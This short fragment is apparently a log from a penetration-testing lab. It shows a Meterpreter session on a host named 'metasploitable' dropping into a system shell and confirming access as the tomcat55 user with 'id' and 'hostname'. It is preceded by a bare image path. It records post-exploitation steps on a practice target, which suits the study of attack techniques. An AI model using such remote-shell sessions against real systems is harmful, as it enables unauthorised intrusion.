 meterpreter > shell
Process 1 created.
Channel 1 created.
id
uid=110(tomcat55) gid=65534(nogroup) groups=65534(nogroup)
hostname
metasploitable